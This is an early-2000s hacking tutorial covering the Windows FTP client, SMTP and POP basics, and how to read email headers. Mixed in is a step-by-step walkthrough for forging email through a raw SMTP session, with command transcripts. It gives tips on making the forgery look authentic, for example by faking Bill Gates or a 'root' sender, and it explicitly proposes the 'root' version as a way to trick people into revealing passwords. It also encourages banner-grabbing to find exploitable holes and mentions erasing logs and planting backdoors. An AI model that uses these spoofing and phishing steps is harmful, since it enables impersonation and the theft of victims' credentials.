Well it is really a simple process of FTP'ing to your favourite site.
Infact
Windows itself ships with a FTP
client which is quite lame and I do not at all recommand it, but still
what
the
heck. How FTP is actually quite
self explanatory, now the FTP Client i.e the program that you run at
your
computer first contacts the FTP
daemon (Service running at Port 21) on the server specified, if the
Server
has a
FTP daemon running then
you might get a welcome screen which is also known as the Daemon
Banner. A
daemon Banner would be
something that either displays a welcom emessage and info on the OS or
service
running on the host you
have FTP'ed to.A daemon banner gives us valuable info on the host we
connect
to.Just remmember that if
we want to get root or break into a FTP server then we need to search
for a
hole
we can exploit, tand to
search for a hole which we can exploit, we need to know the OS, the OS
version
and also the version on the
FTP server running by the host. This means that say there is a FTP
server
which
has 2 versions, one that
runs in Windows and the other that runs in Unix. If say the Unix
version has
a
hole, then it is not necessary
that the Windows version too would have the same hole. A hole exists
due to
the
combination of the Server
running at the OS running at the host. This means even if the OS is
different
but the FTP server is the same,
the hole would not work.So before you start to look for holes in the
FTP
server
running at your ISP, just note
down the OS version and the FTp server version running at your ISP.The
daemon
banner is followed by the
Password Prompt. Something like the Following:
Connected to web2.mtnl.net.in.
220220-#*************************************************************
220-#
Welcome to MTNL's ftp site
220-#*************************************************************
220-#
220-# You can upload your own homepages at this site!!!
220-#
220-# Just login with your username and upload the HTML pages.
220-# (You can use your favourite HTML editor as well)
220-#
220-# World will see it at http://web2.mtnl.net.in/~yourusername/
220-#
220-# So get going......UNLEASH YOUR CREATIVITY !!!!
220-#
220-#*************************************************************
220220 ftp2.mtnl.net.in FTP server ready.
User (web2.mtnl.net.in:(none)): ankit
331 Password required for ankit.
Password:
Now most FTP daemons are badly configured, well actually I should say
the
system
administrators allow
Guest or anonymous Logins. What I mean by that is the FTP Daemon allows
you
to
enter Guest or
Anonymous as the Username. If you login through the Guest account, then
it
asks
you for your email
address, so that it can add to the server logs that you visited that
site
and
used the FTP Daemon.
Here instead of your true email address, you can make one up in your
mind,
just
remember to put the @
sign in between and of course no spaces.
So How Do I use the Windows FTP Client?
Well first of all I think the FTP client which ships with Windows is
not a
GUI
application.I personally do not
like it and think you should either use your Favourite FTP Client or
use the
Telnet Application that ships with
Windows to connect to Port 21.
Anyway for those of who are die hard Microsoft fans or want to learn
each
and
every thing in Windows, I will
explain how this FTP Client is used. Actually this FTP program is quite
powerful
and it makes Hacking cool.
If you use a GUI FTP program for hacking to impress your friends then
they
would
probably say that anyone
can use a GUI. This Windows FTP program may seem formidable to some at
first
sight.
Now first of all goto MS DOS to run this program as it runs in DOS.Now
type
FTP
to launch it.
C:\WINDOWS>ftp
Your prompt will change to
ftp>
This is the FTP prompt and signifies that the FTP Client has been
launched
and
is running.
Now to transfer files or to do some FTP Hacking you need to know the
FTP
commands. To get a list of FTP
commands type Help at the FTP prompt.
ftp> help
Commands may be abbreviated. Commands are:
! delete literal prompt send
? debug ls put status
append dir mdelete pwd trace
ascii disconnect mdir quit type
bell get mget quote user
binary glob mkdir recv verbose
bye hash mls remotehelp
cd help mput rename
close lcd open rmdir
ftp>
You may get something like the above on your screen.Instead of typing
Help
you
could also type ? that too
would give the same result. Now to get Help on individual Commands type
the
following:
ftp>help [command]
Like say for example, I want to learn how to use the cd command what it
does
then I type the following:
ftp>help cd
The FTP program will return this:
cd Change remote working directory
Note: Instead of the Above I could also have typed: ftp>? Cd
Different FTP Commands:
Now the Get command is used to get files from the server you are
connected
to.
ftp>get file.txt
This will get or download the text file with the name file.
To download multiple files one cannot use the get command. The mget or
the
multiple gets command is
used instead.(the m in mget stands for multiple)
For example the following gets all text files from the host,
ftp>mget *.txt
Say you want to upload a single file then you use the put command and
to
upload
multiple files
use the mput command.
Say you are working in the Windows Directory and want to change to the
c:\windows\temp directory while
you are in the process of uploading files, so change the local
directory use
the
lcd command.
For example,
ftp>lcd temp
This will make temp the current local working directory.
The Bye or Close commands are basically terminating commands.The !
commad
allows
you to escape to
the shell at any moment.
Another interesting command is the SYST command which gives us
information
on
the server's OS and FTP
server's version etc.This is excellent to get info on the host's OS
cersion
and
FTP daemon's version, so that
you can seacrh for it on the net.
For a single line description of each command use the help or the ?
command
followed by the command you
want info on.
Now that you know some of the Basic FTP commands let me take you
through the
process of uploading
your site to your ISP's server. I am assuming that your ISP's hostname
is
isp.net and all the files that have to
uploaded to the ISP's server are in the directory c:\Site
First lets start my connecting or FTP'ing to your ISP. There are 2 ways
to
start
a FTP session.First way is to
pass an argument alognwith the Ftp Command i.e. you can directly
connect to
a
host by typing ftp followed
by the hostname. The second method involves firstly the launching of
the FTP
client and then using the
Open command to connect to the host. Fot more info on the open command
type
help
open
For Example,
C:\windows>ftp isp.net
Or
C:\windows>ftp
ftp>open isp.net
In most cases after you have connected to the host i.e your ISP you
will see
the
Welcome Banner or your
ISP and then it will ask for a username and a password. Enter them. If
you
do
not have them then try the
Anonymous or the Guest Login or read on to learn to Hack into a FTP
server.Anyway getting back to the
uploading of the website. Now remember that the files you want to
upload are
in
the c:\site directory but the
current local working directory is Windows( It is normally the Default
Directory
in which MS DOS would
open,) So before starting to upload files you need to change the Local
working
directory from c:\windows to
c:\site. So to this use the lcd command.
For Example,
ftp>lcd c:\site
Now you are set to upload the files, I am assuming that all files in
the
directory need to be uploaded, if that is
not the case then use the WildCard " * " symbol and make the necessary
selections.
ftp>mput *.*
Voila you have just uploaded your own website by using a command line
FTP
program you have finally
learnt to do without the GUI clients.
You may say that all this stuff is stupid and you do not give a damn
about
uploading your site and want to
learn how to break into FTP servers and steal passwords....well if you
are
reading this manual then I am
sure you have no knowledge about how to hide your identity while
connecting
to a
FTP server.You see
whenevr you connect to a FTP server, any server for that matter, your
IP is
recorded in the Server log and
when the system administartor finds that someone is downloading the
passwords
file, then I am pretty much
sure that he would not be too pleased and you will find that the feds
are
fighting with the SS outside your
house as to who gets to arrest you. It is illegal to download password
file
which is not available to the normal
public.Now don't get the wrong idea that I am against hacking or
something,
but
what I want you guys to
understand is that I do not want you guys to get caught, and like I
said
before,
if U reading this manual then
you do not know how to edit the server logs and how to hide your
identity,
how
to erase all your tracks from
the victim's server and how to create a backdoor to the server so that
you
can
access it whenever you want.
Common FTP Hacks
There are various FTP servers with various versions. No FTP server is
fully
clean of bugs. There are so
many bugs that even if I write a line of each it would become too
loooooooong.
But you can seacrh for FTP
bugs by finding out the FTP version number and the OS running at the
host
and
searching for the hole at the
following sites:
http://astalavista.box.sk
http://cert.org
http://www.securityforce.com
http://packetstorm.genocide.com
http://www.antionline.com
http://www.rootshell.com
http://www.insecure.org
http://www.ntbugtraq.com
http://support.microsoft.com (Get Security Bulletins and Fixes to
common
holes
on Windows systems)
http://www.crosswinds.net/~hackingtruths
Some common FTP Bugs would be the FTP bounce Attack and Local FTP
bugs(Read
the
following
manual: http://www.crosswinds.net/~hackingtruths/ftpindex.txt).There is
also
a
DOS (Denial of Services, not
MSDOS) attack which can be used to crash Win NT servers and also a
OOB(Out
of
Band Attack). (Read all
about it at: http://blacksun.box.sk/ftp.txt )
SMTP [Port 25] & POP [Port 110]
Most of you would be using email clients like MS Outlook, Netscape
Messenger,
Eudora or even Opera to
send and receive mail. Have you ever wondered what exactly your
favourite
email
client does? I will just give
you an overview of what actually happens.
Now when you compose and mail and click on Send, then your email client
locates
the mail server that you
specified during Configuration time or suring Setup. Once the mail
server is
located, your email client by
default connects to port 25(SMTP or the Simple Mail Transfer Protocol)
to
send
mail. Now at Port 25 a
daemon is running which listens for connections.Now your email client
connects
to this daemon and sends
mail. Most mail servers have Sendmail which is also known as the
buggiest
daemon
on earth installed on
the SMTP port.Qmail is also another popular SMTP daemon running on most
Web
based email services'
mail servers (eg. Hotmail is running qmail)
Now in the other case i.e when you receive mail, your email client by
default
connects to port 110 i.e the
POP3 or the Post Office Protocol (version 3) port.Once connected the
POP3
daemon
authenticates you i.e.
asks for a user name and password which is automatically sent by your
email
client to the server.Once
authenticated, you can receive mail.
This means that to send mail you need no user name and password but to
receive
mail you need a
username and password. Recently Yahoo, once it started providing POP
based
mail,
had developed this
problem that the user could not send mail unless he had received mail
i.e he
had
authenticated.
Now in the case of free Web Based services too the same thing happens.
In
this
case you compose your
email in a form whose action tag points to a CGI (or Common Gateway
InterFace)
script which sends the
content of the form (that would be what you composed or typed out.) to
the
Sendmail deamon which uis
running on Port 25 of the mail server of the company whose mail
services you
are
using.Here you are
authenticated once you enter your user name and password at the login
page.Sendmail daemons of web
based mail servers too can be used to send mail without authentication.
************************
UberHacker Note: Above I have assumed that you have some knowledge of
Web
development i.e. HTML or
HyperText MarkUp Language and CGI.
To Learn HTML goto:
www.htmlgoodies.com
Search the MSDN Library, which I think simply the most amazing and the
most
comprehensive library
containing all types of Tech Text. URL: http://msdn.microsoft.com
Learn CGI programming with Perl 5 by reading my Perl Tutorials.
*************************
What is my mail server or which is the server I connect to send email.
Now if you use the email service provided by your ISP then it is pretty
simple
to find out the mail server you
connect to, to send and receive mail. Now say your ISP's name is xyz
and
their
domain is xyz.com
Then your mail server would most probably be
mail.xyz.com (Port 25) to send mail and mail.xyz.com (Port 110) to
receive
mail.Instead of mail.xyz.com
(Port 25) for sendmail mail, you can also try mailgw.xyz.com (Port 25).
Email Headers
The Sendmail daemon is a really interesting one which allows you to get
root
on
a badly configured system and also allows you to send fake mail!!!
Well to understand the concept of Fake Mail you need to be more through
with
Email Headers, So let me start by explaining what email Headers
actually
are.
This brings me back to the subject of what exactly happens when you
send a
mail,
now let me resume from what happens after the Sendmail Daemon has sent
your
mail. Now say you live in Los Angeles and have sent an email to a
friend in
New
York, so how does your email reach New York? Now once the Sendmail
Daemon
has
composed your mail then it will send the mail to the Server whose
Domain
name is
the same as the domain name that you entered, (In an email the Domain
Name
is
the text after the @ sign.) So your email may be first sent to the
server of
the
company that provides Internet Backbone is your Country and from there
it
would
be sent to the server is which your friend has an account, so your
email
travels
through a number of Routers and Servers before reaching your friend's
Inbox.
Now whatever Server an email has travelled through is recorded in the
Headers of
the Email, the entire path taken by the email and other valuable info
is
provided by Email Headers.
So How do I see Headers?
Now to look at the complete Headers in Outlook Express , right click on
the
message and Select Properties, this will bring up a Window Showing only
Partial
Headers, Now to see the Full Headers click on the Message Source
Button. In
Netscape you can look at Headers by clicking on View>Headers>Full.To
learn
about
how to see full headers in your fav email client browse the Help of
your
client.
So you did the above and now know that Headers contain some IP
addresses and
some Host Names. Now I will explain what exactly Headers Tell you.
Now let's take an example header that I specially prepared for you
guys.
Return-Path: name@xyz.net
Received: from mail2.xyz.net by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct990620AM)
id SAA0000012322; Fri, 7 Apr 2000 18:51:27 +0530 (IST)
From: "[Noname]" <name@xyz.net>
To: "Ankit Fadia" <ankit@bol.net.in>
Subject: More questions :)
Date:Mon, 28 Feb 2000 22:13:12 +0100
Message-ID: <20000407131945.16316.qmail@mail2.xyz.net>
MIME-Version: 1.0
Content-Type: text/plain; charset="iso-8859-1"
Content-Transfer-Encoding: 7bit
X-MSMail-Priority:Normal
X-Mailer: Microsoft Outlook IMO, Build 9.0.2416 (9.0.2910.0)
Now let's go through the entire headers line by line.
Return-Path: name@xyz.net
The above line tells us that the sender is name@xyz.net This line can
easily
be
forged, but let's stick to a the headers of a genuine email which has
not
been
forged.This line also tells us the name of the ISP or the name of the
company
with which the sender has an email account with.In this case xyz become
the
name
of the ISP or Email Service provider and www.xyz.net would normaly be
the
website of the email provider.
Moving further down we find the following line:
Received: from xyz.net by delhi1.mtnl.net.in (8.9.1/1.1.20.3/26Oct990620AM)
id SAA0000012322; Fri, 7 Apr 2000 18:51:27 +0530 (IST)
The above line tells us that the email travelled from the server
xyz.net to
the
server delhi1.mtnl.net.in . The text in the brackets after
delhi1.mtnl.net.in
gives us the Sendmail version number running at delhi1.mtnl.net.in.The
above
header tells us that delhi1.mtnl.net.in is running version 8.9.1
version of
Sendmail at port 25.Now within the brackets there is a date(In this
case
26Oct99-0620AM)this date is not the date at which the email passed
through
this
server but the date represents when the Sendmail daemon was last
configured
or
setup or upgraded.The next line in the same header gives us the date at
which
the email passed through the server.
By reading this header we already know that the mail originated at
mail2.xyz.net
and was sent by name@xyz.net to ankit@bol.net.in. The mail server of
name@xyz.net (i.e. mail2.xyz.net) then passed on the email to my mail
server
which is delhi1.mtnl.net.in.My mail server then delivered the email to
my
account.
Before the get on the easier to understand less important lines, I
would
like to
discuss the Message ID line:
Message-ID: 20000407131945.16316.qmail@mail2.xyz.net
Now if you look at this line carefully then you would find that it
gives out
some very valuable info on the server at which the email was written
and
also
some info on as to when the sender or his email client logged on to his
mail
server and sent this mail.Now to further understand the above line,
let's
break
it up into smaller pieces.
The part 20000407131945 represents the date/time at which the sender
logged
on
to the mail server to send the mail.It shows the date/time in the
yyyymmddhhmmss
format.So the above piece of gibberish can be rewritten as:
2000/04/07/13:19:45 which is Year:2000,Month:April(4th month),Day:7th,
and
Time
is 1:19 and 45 seconds(PM)
The number after the first dot i.e. 16316 is the reference number of
that
particular email.You know that each this email was sent from
mail2.xyz.net,
but
many more maybe thousands more have been sent by that mail server on
that
particular day, so in order to distiguish mails from each other, each
mail
is
reffered to by a unique Message ID.For each mail that a mail server
sends,
it
logs details regarding info on sender, time etc etc.Now to distiguish
between
logs of two different emails, the unique Message ID is used.So one
gather
more
info on the sender of a particular email by contacting the system
administrator
of the mail server that the sender used to send the email with the
Message
ID.
The next bit tells us that the mail server mail2.xyz.net is running
qmail
which
like Sendmail is a daemon which handles sending of emails.
The remaining few lines are also quite self Explanatory:
From: "[Noname]" <noname@isp.net>
To: "Ankit Fadia" <ankit@bol.net.in>
Subject: More questions :)
Date:Mon, 28 Feb 2000 22:13:12 +0100
MIME-Version: 1.0
Content-Type: text/plain; charset="iso-8859-1"
Content-Transfer-Encoding: 7bit
This tells us that the NickName of the person who has sent this mail is
[Noname]
and his mail address would be noname@isp.net. The next line specifies
the
email
address to which the mail was sent to. The rest of the lines give us
MIME
and
other info on Encoding etc.
X-MSMail-Priority:Normal
X-Mailer: Microsoft Outlook IMO, Build 9.0.2416 (9.0.2910.0)
X-MimeOLE: Produced By Microsoft MimeOLE V5.00.2314.1300
The X-Mailer Header tell's us the Email client which sent the mail, in
this
case
it is Microsoft Outlook IMO, Build 9.0.2416 (9.0.2910.0).
You may say that Headers are very boring and what the hell do they have
to
do
with Hacking.Well Hacking is about knowledge and knowledge can never be
bad
for
you and the ability to read headers is quite useful when one has to
trace
Spammers or find out the person who mail bombed him.Most newbies spend
a lot
of
time Scanning for Internet hosts with Port 25 open and never bother to
learn
how
to read headers.They do not know that Headers provide you with a list
of
mail
servers which may allow you to send perfectly forged mail.So take my
advice
and
try to be as through with headers as you can, you are not a hacker if
you
are
not able to read Email headers.
Sending Forged Mail using SMTP (Port 25)
Ever dreamt of sending forged emails so that the victim does not know
who
sent
this email??? Or do you want to send an email to someone so that he
thinks
that
the Sender of the email is not you but someone else??? Well then Email
Forging
is the thing for you.
Sending a forged email is quite simple and easy to understand, but you
just
need
to apply a liitle bit of your brain to understand the various aspects
of a
perfect forged email and various applications of forging emails. Now
first
see
how one can send a forged email.
Remember that earlier in this guide I had explained how an email is
sent? If
you
do not remember then I would suggest you go back a bit and refresh your
memory
by reading the section titled "SMTP [Port 25] & POP [Port 110]"
Now let's log on to Port 25 of a mail server and see how the Sendmail
daemon
behaves and how we can send a forged mail.
Open your fav Telnet client, my favourite is the one that ships with
Windows
anyway then telnet to Port 25 of the mail server.You will be welcomed
by
something that is called a daemon banner.
220 delhi1.mtnl.net.in ESMTP Sendmail 8.9.1 (1.1.20.3/26Oct99-0620AM)
Fri, 7
Apr
2000 19:57:05 +0530 (IST)
**************
Hacking Truth: A daemon banner is nothing but a welcome message that
the
host
provides to the visitors.But a daemon banner is not merely a
unimportant
welcome
message.It provides us with some very valuable info on the host we have
connected to like for example when I connect to Port 23 of my ISP, then
I get a Welcome message alongwith the Joke of the day and also the most
important of all the OS and OS version runninf at my ISP.This is very
imporant
when we are looking for an exploit which we can use to break in or get
root.
*************
The daemon banner tells us the host we are connected to is running
Sendmail
version 8.9.1 and uses the ESMTP standards or the Extended Simple Mail
Tranfer
Protocol to transport messages.The number within the brackets give the
date
and
time the Sendmail daemon was last configured or upgraded.The date
outside
the
brackets is the current date and time at the host.I am sure you must
have
got
the hang of reading Headers and such info by now....that makes you
kewler
than
your friends!!!
And if you get an error message instead of the Daemon banner then it
means
that
the host you are trying to connect to has disabled public access to
that
mail
server to increase the security of the Network.
Before I go on let's see what your email client does when it has
connected
to
Port 25 and started communicating with the Sendmail daemon.Now the
email
client
sends so Sendmail commands that it knows beforehand and orders Sendmail
to
prepare a mail for such and such person which is supposed to be from
such
and
such person and the body of the email is to be blah blah blah.
The morale of the story was that the email client uses Sendmail
commands to
give
info such as Sender's email address, recepient's email address, the
body of
the
email address etc etc to the Sendmail daemon, this means that the email
client
controls what info is to be given to Sendmail and wheather this info is
to
be
true or not.The above process of connecting to Port 25 of the mail
server is
not
viewable to the user and occurs in the background.
*************
Hacking Truth: Outlook Express infact records all the commands that it
issued to
the mail server to send mails.Ths log fils is stored in the
"c:\windows\application data" folder under the name smtp.log Just
search for
smtp.log and you will get many results.Let's look at a typical Outlook
Express
Log file.The following is an excerpt:
Outlook Express 5.00.2314.1300
SMTP Log started at 10/08/1999 15:00:33
SMTP: 15:01:15 [rx] 220 delhi1.mtnl.net.in ESMTP Sendmail 8.9.1
(1.1.20.3/16Sep99-0827PM) Fri, 8 Oct 1999 14:50:17 +0530 (IST)
SMTP: 15:01:15 [tx] HELO hacker
SMTP: 15:01:15 [rx] 250 delhi1.mtnl.net.in Hello [203.xx.248.175],
pleased
to
meet you
SMTP: 15:01:16 [tx] MAIL FROM: <ankit@bol.net.in>
SMTP: 15:01:16 [rx] 250 <ankit@bol.net.in>... Sender ok
SMTP: 15:01:16 [tx] RCPT TO: <billgates@hotmail.com>
SMTP: 15:01:16 [rx] 250 <billgates@hotmail.com>... Recipient ok
SMTP: 15:01:16 [tx] DATA
SMTP: 15:01:16 [rx] 354 Enter mail, end with "." on a line by itself
SMTP: 15:01:20 [tx]
.
SMTP: 15:01:23 [rx] 250 OAA0000014842 Message accepted for delivery
SMTP: 15:01:23 [tx] QUIT
SMTP: 15:01:23 [rx] 221 delhi1.mtnl.net.in closing connection
Those of you who are already familiar with SMTP or Sendmail commands
can
pretty
much make out how revealing this log file is and what kind of important
info
on
the email sending activities of the user is reveals.
Such a detailed report or log on each and every mail ever sent through
Outlook
Express is recorded in this file.Deleting emails from the Sent folder
of
Outlook
Express does not clean these logs.A well informed hacker would be no
time be
able to get a list of people to whom you have sent mails to.
Well that is Microsoft for you!!! Well atleast the log file does not
reveal
the
actualy body of the email.
And if you can't make head or tail or the above, then read on.
*******************
Now that we have connected to Sendmail we are going to repeat the
entire
above
process manually to send forged mail.
You do not need to memorise or remember these SMTP commands in order to
send
forged mail.Whenever you have the slighest doubt or have forgotten the
syntax or
the command itself, then you can easily get help by simply typing
'Help' at
the
sendmail prompt.On some systems typing '?' might bring a response.
NOTE: Whatever you type at the Sendmail prompt is not visible to you
unless
you
enable the local echo option.If you using the Telnet client shipping
with
Windows then simple click on Terminal > Preferences and from the dialog
box
enable the Local Echo option.
So typing Help at the prompt prompts the following result:
214-This is Sendmail version 8.9.1
214-Topics:
214HELO
EHLO
MAIL
RCPT
DATA
214RSET
NOOP
QUIT
HELP
VRFY
214EXPN
VERB
ETRN
DSN
214-For more info use "HELP <topic>".
214-To report bugs in the implementation send email to
214sendmail-bugs@sendmail.org.
214-For local information send email to Postmaster at your site.
214 End of HELP info
To get help on individual commands you can try typing help followed by
the
commandname.
For eaxmple typing
help helo
Brings the following response:
214-HELO 214- Introduce yourself.
214 End of HELP info
Eagle Eyed readers must have noticed that all messages from the server
have
a
preceeding number, well you guessed it the numbers represent the kind
of
message
following it.For example, all help messages by default have the number
214.Each
kind of message that the server sends has a unique number associated
with
it.
Before you go on I suggest you find out what each command does by
typing
help
following by the command name and also if possible read the Unix man
pages
on
Sendmail, they are quite good.You will not be able to understand the
next
part
if you do not know the syntax and use of each command.Do read the
Sendmail
help
before reading further.
Anyway let's move on,
Now let's see...I want to send myself an email at ankit@bol.net.in from
billgates@microsoft.com
So I type the following, note that the text that I type has no
preceeding
number
and the text which have a preceeding number is the response from the
server
I am
connected to.
helo ankit.com
250 delhi1.mtnl.net.in Hello, pleased to meet you
mail from:billgates@microsoft.com
250 <billgates@microsoft.com> ... Sender Okay
rcpt to:ankit@bol.net.in
250 <ankit@bol.net.in> ... Recipient Okay
data
354 Enter mail, end with "." on a line by itself
My first forged mail!!!
.
250 Mail accepted
Then I opened my Inbox and read through the Headers of the this email
that I
just forged.
Return-Path: <billgates@microsoft.com>
Received: from ankit.com by myisp.com(8.9.1/1.1.20.3/26Oct99-0620AM)
id UAA0000026614; Fri, 7 Apr 2000 20:01:52 +0530 (IST)
Date: Fri, 7 Apr 2000 20:01:52 +0530 (IST)
From: <billgates@microsoft.com>
Message-Id: <200004071431.UAA0000026614@delhi1.mtnl.net.in>
X-UIDL: dcbef1ba736c55ddc08d6a93609979a9
The email seems to be pretty much a perfect forge, but the line that is
the
most
obvious culprit which gives me away is:
Received: from ankit.com by myisp.com (8.9.1/1.1.20.3/26Oct99-0620AM)
id UAA0000026614; Fri, 7 Apr 2000 20:01:52 +0530 (IST)
The ankit.com thing would arouse the suspicion of any experienced
hacker.Now
how
can the following scenario be true when the email address that the
message
is
coming from has the domain name:microsoft.com but the email header says
that
the
mail originated not from a mail server within Microsoft' s network but
from
ankit.com which is supposedly a mail server.
Now why did Sendmail put ankit.com in the header? So I went through the
SMTP
commands that I had issued once again and found that I had given the
helo
ankit.com command and Sendmail had picked this domain ankit.com and put
it
into
the header of the email.So to remove this ankit.com from the header and
to
make
the email to look more authentic, I change the parameter that I passed
the
Helo
command with.
Instead of 'helo ankit.com' I try out 'helo microsoft.com' and let
the
other
commands remain the same.Now when I see the headers, I see that the
headers
have
changed to:
Return-Path: <billgates@microsoft.com>
Received: from microsoft.com by myisp.com (8.9.1/1.1.20.3/26Oct990620AM)
id UAA0000020667; Fri, 7 Apr 2000 20:00:10 +0530 (IST)
Date: Fri, 7 Apr 2000 20:00:10 +0530 (IST)
From: <billgates@microsoft.com>
Message-Id: <200004071430.UAA0000020667@delhi1.mtnl.net.in>
X-UIDL: 636646d210be0e13fbcf936308c99222
The ankit.com bit does not appear again and this kind of forgery may
pass if
the
person to whom you are sending this email to is a newbie.But
experienced
hackers
will definitely point out that the Message-Id part of the header says
that
the
email was composed at delhi1.mtnl.net.in but the second line says that
the
email
originated at microsoft.com. So he would write to
postmaster@delhi1.mtnl.net.in
or help@delhi1.mtnl.net.in or root@delhi1.mtnl.net.in and complain
that he
had
received a forged email and would like to investigate.Most system
administrators
are really jumpy about their servers being used for purposes they were
not
meant
for and will easily co operate with the comaplainer and you are
caught.Some
ISP's are so cranky that if you are caught doing something like this,
you
will
probably be kicked out of the use of their service.
There is not solution to this problem.By that what I mean to say is
that the
victim can always send an email to the system administrator of the
server
shown
by the Message ID line.But the forgery may look for more real if the
Message
ID
line shows the mail server of the same domain name as the forged email
address
belongs to.For example, say the forged email address is
billgates@microsoft.com
then instead of the Message-Id showing the delhi1.mtnl.net.in server,
if it
shows something like mail.microsoft.com, it makes the email look more
authentic.
*******************
Hacking Truth: When we give the MAIL FROM: billgates@microsoft.com,
then the
mail appears to have come from Bill Gates. Now in the Mail from
command, we
can
instead of providing an email address, provide something like root or
localhost.So For Example, if I enter the command: MAIL FROM: root then
the
heads
of the email would look like:
Return-Path: <root>
Received: from microsoft.com by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id TAA0000022089; Sun, 9 Apr
2000 19:55:42 +0530 (IST)
Date:Sun, 9 Apr 2000 19:55:42 +0530 (IST)
From: root@microsoft.com
Message-ID:200004091425.TAA0000022089@mailgw.xx.microsoft.com
X-UIDL: 636646d210be0e13fbcf936308c99222
This way we can make the email seem to have come from the system
administrator
which then in turn can be utilised in fooling people into giving away
their
Internet Passwords.Yes...Email forging CAN be used to steal passwords,
one
just
needs a bit of intelligence and a great deal of luck.
*******************
Now that you know how to read some basic headers, let's examine some
more
advanced headers which we receive from all emails sent to a mailing
list.
When you see the full headers of an email that you received through a
mailing list, you will find that the email headers are more advanced
and
difficult to understand.Let's take an example of to make things
clearer.The
following are the headers of a recent email that I received through my
mailing list; programmingforhackers.[I myself had sent this email to
the
list.]
Return-Path:
<sentto-1575622-4-ankit=bol.net.in@returns.onelist.com>
Received: from b05.egroups.com by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id OAA0000021910;
Thu, 13
Apr 2000 14:29:14 +0530 (IST)
X-eGroups-Return: sentto-1575622-4-ankit=bol.net.in@returns.onelist.com
Received:from [10.1.10.37] by b05.egroups.com with NNFMP; 13 Apr 2000
08:58:09 -0000
Received: (qmail 20883 invoked from network); 13 Apr 2000 08:58:07 0000
Received: from unknown (10.1.10.26) by m3.onelist.org with QMQP; 13
Apr
2000 08:58:07 -0000
Received: from unknown (HELO qg.egroups.com) (10.1.2.27) by mta1 with
SMTP; 13 Apr 2000 08:58:07 -0000 Received: (qmail 2092 invoked from
network); 13 Apr 2000 08:58:01 -0000
Received: from delhi1.mtnl.net.in (203.xx.243.51) by qg.egroups.com
with
SMTP; 13 Apr 2000 08:58:01 -0000
Received: from bol.net.in by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id OAA0000001463; Thu, 13
Apr 2000 14:28:46 +0530 (IST)
Message-ID: <38F61F28.B2045192@bol.net.in>
X-Mailer: Mozilla 4.5 [en] (Win98; I)
X-Accept-Language: en
To: "programmingforhackers@eGroups.com"
<programmingforhackers@eGroups.com>
References: <38F4E37B.55A83239@bol.net.in>
MIME-Version: 1.0
Mailing-List: list programmingforhackers@egroups.com; contact
programmingforhackers-owner@egroups.com
Delivered-To: mailing list programmingforhackers@egroups.com
Precedence: bulk
List-Unsubscribe:<mailto:programmingforhackers-unsubscribe@egroups.com>
Date: Thu, 13 Apr 2000 15:25:33 -0400
X-eGroups-From: Ankit Fadia <ankit@bol.net.in>
From: Ankit Fadia <ankit@bol.net.in>
Reply-To: programmingforhackers-owner@egroups.com
Subject: [programmingforhackers] Hi
Content-Type: multipart/alternative;
boundary="------------EF668DA53EE7F0ED0AA654E9"
This email header is lot different from the headers that we had
examined
earlier.It's not as difficult to understand this header, as it
seems.Believe
me, it is quite easy, once you ge the hang of it. To examine this
header, we
will be going in the reverse order.i.e. we will take the bottommost
line
first and then slowly move up.
Date: Thu, 13 Apr 2000 15:25:33 -0400
X-eGroups-From: Ankit Fadia <ankit@bol.net.in>
From: Ankit Fadia <ankit@bol.net.in>
Reply-To: programmingforhackers-owner@egroups.com
Subject: [programmingforhackers] Hi
Content-Type: multipart/alternative;
boundary="------------EF668DA53EE7F0ED0AA654E9"
This part of the header basically tells us that the mail was sent by
ankit@bol.net.in on 13th april at 3:15 PM 4 hours behind GMT.It also
tells
us that replying to this email will send the message to the Group Owner
of
this mailing list.(Same as the moderator of the list.)
X-Mailer: Mozilla 4.5 [en] (Win98)
X-Accept-Language: en
To: "programmingforhackers@eGroups.com"
<programmingforhackers@eGroups.com>
References: <38F4E37B.55A83239@bol.net.in>
MIME-Version: 1.0
Mailing-List: list programmingforhackers@egroups.com; contact
programmingforhackers-owner@egroups.com
Delivered-To: mailing list programmingforhackers@egroups.com
Precedence: bulk
List-Unsubscribe:<mailto:programmingforhackers-unsubscribe@egroups.com>
How many times, have you seen lamers posting messages like: How can I
unsubscribe from this list??? Or even Please Unsubscribe me, to
Hardcore
Hacking Lists .These so called Hackers are nothing but script kiddies
who
are so lame that it doesn't even stike them that seeing the email
headers
might help.Wonder if they even know what Headers are.
Most Mailing Lists(Atleast Egroups and Onelist do) attach information
to the
headers about the mailing list.This information includes the list name,
the
email address of the moderator and also the email address which is
required
to unsubscribe from the mailing list.
This part of the email header also tells us that the sender i.e.
ankit@bol.net.in used Mozilla 4.5 running on Win98 and the mail was
sent to
programmingforhackers@egroups.com
Now comes the part which a newbie might have difficult to understand.
Received:from [10.1.10.37] by b05.egroups.com with NNFMP; 13 Apr 2000
08:58:09 -0000
Received: (qmail 20883 invoked from network); 13 Apr 2000 08:58:07 0000
Received: from unknown (10.1.10.26) by m3.onelist.org with QMQP; 13
Apr
2000 08:58:07 -0000
Received: from unknown (HELO qg.egroups.com) (10.1.2.27) by mta1 with
SMTP; 13 Apr 2000 08:58:07 -0000 Received: (qmail 2092 invoked from
network); 13 Apr 2000 08:58:01 -0000
Received: from delhi1.mtnl.net.in (203.xx.243.51) by qg.egroups.com
with
SMTP; 13 Apr 2000 08:58:01 -0000
Received: from bol.net.in by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id OAA0000001463; Thu, 13
Apr 2000 14:28:46 +0530 (IST)
Message-ID: 38F61F28.B2045192@bol.net.in
NOTE: Like I said earlier, we would be reading the lines in the reverse
order.
Received: from bol.net.in by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM); Thu, 13 Apr 2000 14:28:46 +0530 (IST)
Message-ID: 38F61F28.B2045192@delhi1.mtnl.net.in
This line tells us that the mail was sent using the Sendmail Daemon
(8.9.1)
running at delhi1.mtnl.net.in.The bol.net.in part was generated because
the
email client which was used by the sender to send the mail gave the
following command to delhi1.mtnl.net.in:
helo bol.net.in
Hence it got into the header.Once the email was composed, the Sendmail
daemon checks to which domain the email has to be sent.It found that
the
receipient was programmingforhackers@egroups.com hence it said." Let me
pass
it on to an egroups server.
Received: from unknown (10.1.10.26) by m3.onelist.org with QMQP; 13
Apr
2000 08:58:07 -0000
